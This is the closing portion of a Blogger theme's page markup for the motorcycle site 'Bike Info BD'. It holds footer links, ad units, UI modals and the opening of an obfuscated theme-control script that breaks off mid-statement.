</div>
</div><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='subtitle'>FOLLOW US</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.facebook.com/BikeInformationBD'>Facebook</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://twitter.com/BikeinfoBDcom'>Twitter</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.instagram.com/bikeinfobdcom'>Instagram</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.tumblr.com/blog/bikeinfobd'>Tumblr</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.youtube.com/channel/UCBiBT7YNZL7eMgLpAhxqTAQ'>YouTube</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.pinterest.com/bikeinfobd/'>Pinterest</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='widget g-05 wrap flex'>
<div> &#169;<span id='getYear'></span>
</div>
<strong><a class='' href='/'>Bike Info BD</a></strong> All Rights Reserved.
           
            <div id='ctd-credits'>
<a class='' href='https://yanuarzg.com' id='ctd-credit'>YZG</a>
</div>
</div>
</footer>
<div class='flex w-fill dn section' id='mobile-menu'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML78'>
<div class='widget-content'>
<span class='flex column ai-c' onclick='openSearch()'>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 1024 1024"><path fill="currentColor" d="m795.904 750.72l124.992 124.928a32 32 0 0 1-45.248 45.248L750.656 795.904a416 416 0 1 1 45.248-45.248zM480 832a352 352 0 1 0 0-704a352 352 0 0 0 0 704"/></path></svg> 
            <span class='fs-07'>Search</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content'>
<span onclick="openMenu()" class="flex column ai-c">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5" d="M5.5 10h6m-5 4h4M15 3v10m0 4v4M2 11v2c0 3.771 0 5.657 1.172 6.828C4.343 21 6.229 21 10 21h4c3.771 0 5.657 0 6.828-1.172C22 18.657 22 16.771 22 13v-2c0-3.771 0-5.657-1.172-6.828C19.657 3 17.771 3 14 3h-4C6.229 3 4.343 3 3.172 4.172C2.518 4.825 2.229 5.7 2.102 7"/></path></svg>
            <span class="fs-07">Menu</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML80'>
<div class='widget-content'>
<span onclick="openNavToolsModal()" class="flex column ai-c">
            <svg class="ic-moonsun" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M9.173 14.83a4 4 0 1 1 5.657-5.657"/><path d="m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3"/></path></path></g></svg>
            <span class='fs-07'>Theme</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML81'>
<div class='widget-content'>
<div class='yzg-share flex column ai-c' title='share'>
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5"><path stroke-linejoin="round" d="M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5"/><path d="M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459"/></path></path></g></svg>
            <span class='fs-07'>Share</span>
            </div>
</div>
</div></div>
<div class='float-tool flex column g-05'>
<button aria-label='Open Search' class='btn-opensearch' id='floatSearch' onclick='openSearch()'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</button>
<div class='progress-wrap shadow' id='to-top'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'>
<path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98'></path>
</svg>
</div>
<div class='progress-wrap shadow active-progress' id='slidebottom'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'><path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98' style='transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 29.0253;'></path></svg>
</div>
</div>
<div class='overlay dn'></div>
<!-- navtools modal -->
<div class='modal' id='ntOpen'>
<div class='modal-content flex column shadow br-05'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Theme</span>
<span class='close' id='ntClose'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</div>
<div class='flex column g-1 zindex-1'>
<div class='darksystem flex g-1 mb-05' id='theme-toggle'>
<span class='card pointer g-05 flex column py-05 px-1' id='light-button'>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Light</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='dark-button'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Dark</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='default-theme-button'>
<svg class='ic-moonsun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M9.173 14.83a4 4 0 1 1 5.657-5.657'></path><path d='m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3'></path></g></svg>
<span class='fs-08'>System</span>
</span>
</div>
<ul class='options flex p-0 g-05 jc-r ai-c'>
<li class='yzCS blue relative' onclick='changeScheme(&#39;&#39;)'><div class='swatch pointer' style='background:#014dcc'></div></li>
<li class='yzCS purple relative' onclick='changeScheme(&#39;purple&#39;)'><div class='swatch pointer' style='background:#515491'></div></li>
<li class='yzCS green relative' onclick='changeScheme(&#39;green&#39;)'><div class='swatch pointer' style='background:#51918e'></div></li>
<li class='yzCS orange relative' onclick='changeScheme(&#39;orange&#39;)'><div class='swatch pointer' style='background:#F08A4B'></div></li>
<li class='yzCS red relative' onclick='changeScheme(&#39;red&#39;)'><div class='swatch pointer' style='background:#d93025'></div></li>
<li class='yzCS pink relative' onclick='changeScheme(&#39;pink&#39;)'><div class='swatch pointer' style='background:#ff6289'></div></li>
</ul>
</div>
</div>
</div>
<!-- recent comment modal -->
<div class='modal' id='rcOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Comments (<span class='yzTotalComments'></span>)</span>
<div class='close flex g-05 ai-c' id='rcClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex column g-1 zindex-1' id='yz-rc'></div>
</div>
</div>
<!-- checkout wa modal -->
<div class='modal' id='coOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Form Checkout</span>
<div class='close flex g-05 ai-c' id='coClose'>
<span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex card g-1 mb-1 shadow' id='detailProduct'></div>
<form class='flex column g-05 zindex-1'>
<div class='flex column g-05'>
<input class='py-05 px-1 br-05 border-soft-line' id='coName' placeholder='Name *' required='required' type='text'/>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line' id='coEmail' placeholder='Email *' required='required' type='email'/>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line' id='coPin' placeholder='PIN (6 Angka)*' required='required' type='password'/>
</div>
<textarea class='py-05 px-1 br-05 border-soft-line mt-05 dn' id='coNote' placeholder='Note'></textarea>
<button class='btn btn-primary shadow mt-1' id='coSend'>Checkout</button>
</form>
</div>
</div>
<!-- bookmark modal -->
<div class='modal' id='bmOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Bookmark</span>
<div class='close flex g-05 ai-c' id='bmClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='bookmark-inner zindex-1'>
<div class='bookmark-loading'>
<svg viewBox='0 0 24 24'>
<path d='M2.45001 14.97C3.52001 18.41 6.40002 21.06 9.98002 21.79'></path>
<path d='M2.04999 10.98C2.55999 5.93 6.81998 2 12 2C17.18 2 21.44 5.94 21.95 10.98'></path>
<path d='M14.01 21.8C17.58 21.07 20.45 18.45 21.54 15.02'></path>
</svg>
</div>
</div>
</div>
</div>
<!-- search modal -->
<div class='flex' id='searchModal'>
<div class='search-overlay' onclick='closeSearch()'></div>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 p-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<span class='pointer' onclick='closeSearch()' title='Close Modal'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</form>
</div>
<div class='w-fill' id='downfooter'></div>
<noscript>
<input class='disJsI hidden' id='offDisJs' type='checkbox'/>
<div class='disJs' data-text='Aktifkan JavaScript.'>
<label aria-label='Close Menu' class='dn' for='offDisJs'></label>
</div>
</noscript>
<style>
            .swipe, .top-blog .PopularPosts .cont, .grab-swipe, .top-blog .yz-cloud-label { cursor: grab; user-select: none; } .grabbing { cursor: grabbing; }
          </style>
<script async='async'>
            function getImageUrlWithoutParameters(e){return e.replace(/-p-k-no-nu/g,"")}function replaceSizeInImageUrl(e,r){return e.replace(/\/w(\d+)-h(\d+)\//,`/s${r}-rw/`)}function ensureMinimumSize(e,r){return e.includes("-rw")||(e=e.replace(/\/s(\d+)-rw\//,`/s${r}-rw/`)),e}function changeImageSizes(e,r,n){var a=e.src;a=ensureMinimumSize(a=replaceSizeInImageUrl(a=getImageUrlWithoutParameters(a),r),n),e.src=a}var imageElements=document.querySelectorAll("img");imageElements.forEach((function(e){changeImageSizes(e,480,320)}));
          </script>
<script async='async' defer='defer'>
          /*<![CDATA[*/ 
          // dont edit or remove anything code below
          var _0x45914a=_0x54d5;(function(_0x294b84,_0xd047d0){var _0x831924=_0x54d5,_0x40ce90=_0x294b84();while(!![]){try{var _0x5f313d=-parseInt(_0x831924(0x194))/0x1+-parseInt(_0x831924(0x20e))/0x2*(parseInt(_0x831924(0x1fb))/0x3)+-parseInt(_0x831924(0x23f))/0x4+-parseInt(_0x831924(0x1f8))/0x5*(-parseInt(_0x831924(0x2f5))/0x6)+parseInt(_0x831924(0x2e4))/0x7*(-parseInt(_0x831924(0x2ce))/0x8)+parseInt(_0x831924(0x19d))/0x9+parseInt(_0x831924(0x15a))/0xa;if(_0x5f313d===_0xd047d0)break;else _0x40ce90['push'](_0x40ce90['shift']());}catch(_0x19a320){_0x40ce90['push'](_0x40ce90['shift']());}}}(_0x22d8,0x477d9));var body,modalContent;(function(){var _0xb5d390=_0x54d5,_0x23b0bd='',_0x59949d=0x210-0x205;function _0x16456f(_0x5ae090){var _0x21d478=_0x54d5,_0x5c5e5e=0xf6002,_0x1f2421=_0x5ae090[_0x21d478(0x2de)],_0x5196cd=[];for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){_0x5196cd[_0x25639a]=_0x5ae090[_0x21d478(0x302)](_0x25639a);};for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){var _0x2be4d8=_0x5c5e5e*(_0x25639a+0xed)+_0x5c5e5e%0x912f,_0x38624b=_0x5c5e5e*(_0x25639a+0x51)+_0x5c5e5e%0x9148,_0x2c0dfd=_0x2be4d8%_0x1f2421,_0x1030ee=_0x38624b%_0x1f2421,_0x4d4637=_0x5196cd[_0x2c0dfd];_0x5196cd[_0x2c0dfd]=_0x5196cd[_0x1030ee],_0x5196cd[_0x1030ee]=_0x4d4637,_0x5c5e5e=(_0x2be4d8+_0x38624b)%0x57c662;};return _0x5196cd[_0x21d478(0x2c9)]('');};var _0x544b06=_0x16456f('conecrldtuyaopqzmfxiujrtthskbncovwrgs')[_0xb5d390(0x2b0)](0x0,_0x59949d),_0x27f7ec=_0xb5d390(0x26c),_0x511b0c=_0x16456f[_0x544b06],_0x366554='',_0x2fcde7=_0x511b0c,_0x10735d=_0x511b0c(_0x366554,_0x16456f(_0x27f7ec)),_0x549886=_0x10735d(_0x16456f(_0xb5d390(0x212))),_0x15a724=_0x2fcde7(_0x23b0bd,_0x549886);return _0x15a724(0x5f9),0x1cf1;}());var sidebarHome=document[_0x45914a(0x18a)](_0x45914a(0x14a));!homeSidebar&&sidebarHome&&(document[_0x45914a(0x18a)](_0x45914a(0x14a))[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)),document[_0x45914a(0x207)]['classList'][_0x45914a(0x164)](_0x45914a(0x13c)),document[_0x45914a(0x314)]('main')[_0x45914a(0x2e7)][_0x45914a(0x1c3)]=_0x45914a(0x126));var toggle=document['getElementById'](_0x45914a(0x2dc)),defaultThemeButton=document[_0x45914a(0x18a)](_0x45914a(0x134)),lightButton=document[_0x45914a(0x18a)](_0x45914a(0x30d)),darkButton=document[_0x45914a(0x18a)](_0x45914a(0x18b));function toggleDarkSystemVisibility(){var _0x33e9e0=_0x45914a;const _0x53aa05=document[_0x33e9e0(0x314)](_0x33e9e0(0x307));if(_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x296)]=darkSystem?'flex':_0x33e9e0(0x2c8),darkSystem&&_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x16e)](_0x33e9e0(0x296),'flex',_0x33e9e0(0x240)),!document[_0x33e9e0(0x26a)]['getAttribute']('data-theme')){var _0x4b10f0=window['matchMedia'](_0x33e9e0(0x315))[_0x33e9e0(0x1fa)]?_0x33e9e0(0x29e):_0x33e9e0(0x272);document[_0x33e9e0(0x26a)][_0x33e9e0(0x169)](_0x33e9e0(0x2c1),_0x4b10f0),localStorage['setItem'](_0x33e9e0(0x2d8),_0x4b10f0);}function _0x3914db(){var _0x4a466e=_0x33e9e0,_0x375daa=document[_0x4a466e(0x26a)]['getAttribute'](_0x4a466e(0x2c1));if(lightButton[_0x4a466e(0x329)]['remove'](_0x4a466e(0x217)),darkButton[_0x4a466e(0x329)][_0x4a466e(0x187)](_0x4a466e(0x217)),defaultThemeButton['classList'][_0x4a466e(0x187)](_0x4a466e(0x217)),_0x4a466e(0x272)===_0x375daa)lightButton['classList'][_0x4a466e(0x164)](_0x4a466e(0x217));else{if(_0x4a466e(0x29e)===_0x375daa)darkButton[_0x4a466e(0x329)][_0x4a466e(0x164)]('active');else _0x375daa===(window[_0x4a466e(0x245)](_0x4a466e(0x315))['matches']?_0x4a466e(0x29e):'light')&&defaultThemeButton['classList']['add'](_0x4a466e(0x217));}}lightButton[_0x33e9e0(0x1d2)]=function(){var _0x20a852=_0x33e9e0;document[_0x20a852(0x26a)][_0x20a852(0x169)](_0x20a852(0x2c1),_0x20a852(0x272)),localStorage[_0x20a852(0x24f)](_0x20a852(0x2d8),_0x20a852(0x272)),_0x3914db();},darkButton[_0x33e9e0(0x1d2)]=function(){var _0x3b1e3c=_0x33e9e0;document[_0x3b1e3c(0x26a)]['setAttribute'](_0x3b1e3c(0x2c1),'dark'),localStorage[_0x3b1e3c(0x24f)](_0x3b1e3c(0x2d8),_0x3b1e3c(0x29e)),_0x3914db();},defaultThemeButton['onclick']=function(){var _0xd0e4f1=_0x33e9e0,_0x128da7=window['matchMedia']('(prefers-color-scheme:\x20dark)')[_0xd0e4f1(0x1fa)]?_0xd0e4f1(0x29e):'light';document[_0xd0e4f1(0x26a)][_0xd0e4f1(0x169)](_0xd0e4f1(0x2c1),_0x128da7),localStorage[_0xd0e4f1(0x24f)](_0xd0e4f1(0x2d8),_0x128da7),_0x3914db(),defaultThemeButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x164)]('active'),lightButton[_0xd0e4f1(0x329)]['remove'](_0xd0e4f1(0x217)),darkButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x187)]('active');},_0x3914db();}function addrsDrk(){var _0x5723fb=_0x45914a;if(_0x5723fb(0x29e)===document[_0x5723fb(0x314)](_0x5723fb(0x12c))[_0x5723fb(0x310)](_0x5723fb(0x2c1))){var 